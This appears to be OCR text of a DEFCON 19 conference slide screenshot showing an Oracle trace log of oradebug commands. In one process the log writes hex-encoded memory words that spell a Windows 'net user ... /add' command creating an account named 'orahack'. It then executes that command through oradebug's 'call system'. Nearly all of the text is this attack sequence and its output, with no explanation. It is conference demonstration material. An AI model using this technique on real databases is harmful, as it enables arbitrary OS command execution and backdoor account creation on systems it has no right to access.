 DEFCON
19
oradebug.txt - Notepad
Administrator: Command Prompt
orcl_ora_3580.trc:Oradebug command 'setmypid' console output: <none>
orcl_ora_3580.trc:Processing Oradebug command 'peek 0x1DDF0000 4'
orcl_ora_3580.trc:Oradebug command 'peek 0x1DDF0000 4' console output:
orcl_ora_3580.trc:Processing Oradebug command 'peek 0x1DDF1000 4'
orcl_ora_3580.trc:Oradebug command 'peek 0x1DDF1000 4' console output:
orcl_ora_3580.trc:Processing Oradebug command 'peek 0x1DDF1000 32'
orcl_ora_3580.trc:Oradebug command 'peek 0x1DDF1000 32' console output:
orcl_ora_3580.trc:Processing Oradebug command 'peek 0x1DDF1000 64'
orcl_ora_3580.trc:Oradebug command 'peek 0x1DDF1000 64' console output:
orcl_ora_3580.trc:Processing Oradebug command 'poke 0x1DDF1000 4 0x41414141'
orcl_ora_3580.trc:Oradebug command 'poke 0x1DDF1000 4 0x41414141' console output:
orcl_ora_3580.trc:Processing Oradebug command 'poke 0x1DDF1000 4 0x00000000'
orcl_ora_3580.trc:Oradebug command 'poke 0x1DDF1000 4 0x00000000' console output:
orcl_ora_3580.trc:Processing Oradebug command 'peek 0x1DDF1000 64'
orcl_ora_3580.trc:Oradebug command 'peek 0x1DDF1000 64' console output:
orcl_ora_5936.trc:Processing Oradebug command 'help'
orcl_ora_5936.trc:Oradebug command 'help' console output:
orcl_ora_5936.trc:-G <Inst-List | def | all> Parallel oradebug comman
d prefix
orcl_ora_5936.trc:-R <Inst-List | def | all> Parallel oradebug prefix
(return output
orcl_ora_8888.trc:Processing Oradebug command 'setmypid'
orcl_ora_8888.trc:Oradebug command 'setmypid' console output: <none>
orcl_ora_8888.trc:Processing Oradebug command 'poke 0x1FFC1000 4 0x2074656e'
orcl_ora_8888.trc:Oradebug command 'poke 0x1FFC1000 4 0x2074656e' console output:
orcl_ora_8888.trc:Processing Oradebug command 'poke 0x1FFC1004 4 0x72657375'
orcl_ora_8888.trc:Oradebug command 'poke 0x1FFC1004 4 0x72657375' console output:
orcl_ora_8888.trc:Processing Oradebug command 'poke 0x1FFC1008 4 0x61726f20'
orcl_ora_8888.trc:Oradebug command 'poke 0x1FFC1008 4 0x61726f20' console output:
orcl_ora_8888.trc:Processing Oradebug command 'poke 0x1FFC100C 4 0x6b636168'
orcl_ora_8888.trc:Oradebug command 'poke 0x1FFC100C 4 0x6b636168' console output:
orcl_ora_8888.trc:Processing Oradebug command 'poke 0x1FFC1010 4 0x64777020'
orcl_ora_8888.trc:Oradebug command 'poke 0x1FFC1010 4 0x64777020' console output:
orcl_ora_8888.trc:Processing Oradebug command 'poke 0x1FFC1014 4 0x64612f20'
orcl_ora_8888.trc:Oradebug command 'poke 0x1FFC1014 4 0x64612f20' console output:
orcl_ora_8888.trc:Processing Oradebug command 'poke 0x1FFC1018 4 0x00000064'
orcl_ora_8888.trc:Oradebug command 'poke 0x1FFC1018 4 0x00000064' console output:
orcl_ora_8888.trc:Processing Oradebug command 'call system 0x1FFC1000'
orcl_ora_8888.trc:Oradebug command 'call system 0x1FFC1000' console output:
C:\app\david\diag\rdbms\orcl\orcl\trace>_
20:28
06/08/2011